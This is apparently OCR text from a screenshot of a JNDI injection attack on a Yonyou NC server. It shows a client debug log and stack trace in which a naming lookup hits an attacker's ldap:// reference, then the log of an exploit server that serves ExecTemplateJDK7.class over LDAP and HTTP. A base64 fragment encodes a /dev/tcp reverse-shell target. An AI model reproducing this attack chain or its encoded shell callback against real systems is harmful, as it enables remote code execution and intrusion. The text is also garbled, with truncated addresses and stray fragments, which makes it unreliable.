 C:\Windows\System32\cmd.exe
X server
[main] 2021/01/25 09:51:26 [anonymous] DEBUG - end nc.bs.framework.core.common.IConfigMetaService.getConfigMetaVO() {ta
rget=http://36.107.224.153:8002/ServiceDispatcherServlet} | costtime=1899ms
[main] 2021/01/25 09:51:26 [anonymous] WARN - Security: no security prepared(not require keep token)
[main] 2021/01/25 09:51:26 [anonymous] DEBUG - callid=1611539486241-6884
[main] 2021/01/25 09:51:26 [anonymous] DEBUG - begin nc.bs.framework.naming.Context.lookup(java.lang.String) {target=ht
tp://36.107.224.153:8002/ServiceDispatcherServlet}
[main] 2021/01/25 09:51:26 [anonymous] DEBUG - begin serialize
[main] 2021/01/25 09:51:26 [anonymous] DEBUG - end serialize | costtime=0ms
[main] 2021/01/25 09:51:26 [anonymous] DEBUG - begin write to net
[main] 2021/01/25 09:51:26 [anonymous] DEBUG - end write to net size=329 | costtime=0ms
[main] 2021/01/25 09:51:26 [anonymous] DEBUG - begin read from net
[main] 2021/01/25 09:51:27 [anonymous] DEBUG - end read from net size=997 | costtime=801ms
[main] 2021/01/25 09:51:27 [anonymous] DEBUG - begin deserialize
[main] 2021/01/25 09:51:27 [anonymous] WARN - NetObjectInputStream lost token!
[main] 2021/01/25 09:51:27 [anonymous] DEBUG - end deserialize | costtime=0ms
[main] 2021/01/25 09:51:27 [anonymous] DEBUG - end nc.bs.framework.naming.Context.lookup(java.lang.String) {target=http
://002/ServiceDispatcherServlet} | costtime=809ms
Exception in thread "main" java.lang.reflect.InvocationTargetException
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:498)
at org.eclipse.jdt.internal.jarinjarloader.JarRsrcLoader.main(JarRsrcLoader.java:61)
Caused by: nc.bs.framework.exception.ComponentNotFoundException: Component: ldap://9/beevsu,Detail Mes
sage: The tx component: ldap://389/beevsu is not found in jndi please deploy it!} jndiName: ldap:/
:1389/beevsu meta: null
at nc.bs.framework.server.AbstractContext.lookup(AbstractContext.java:167)
at nc.bs.framework.server.AbstractContext.getComponentMetaVO(AbstractContext.java:391)
at nc.bs.framework.server.BusinessAppServer$BusinessServerRemoteMetaContext.lookup(BusinessAppServer.java:1080)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:57)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:606)
at nc.bs.framework.rmi.server.RMIHandlerImpl.invokeBeanMethod(RMIHandlerImpl.java:433)
at nc.bs.framework.rmi.server.RMIHandlerImpl.doHandle(RMIHandlerImpl.java:203)
at nc.bs.framework.rmi.server.RMIHandlerImpl.handle(RMIHandlerImpl.java:103)
cTemplateJDK7.class
p'
cTemplateJDK7.class
vZGV2L3RjcC8xMDMuNDUuMTkwLjI1MS8
2021-01-25 09:51:08 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-01-25 09:51:08 [RMISERVER] >> Listening on 0.0.0.0:1099
2021-01-25 09:51:09 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-01-25 09:51:27 [LDAPSERVER] >> Send LDAP reference result for beevsu redirecting to 3180/ExecTemplateJDK7.class
2021-01-25 09:51:27 [JETTYSERVER]>> Log a request to 8180/ExecTemplateJDK7.class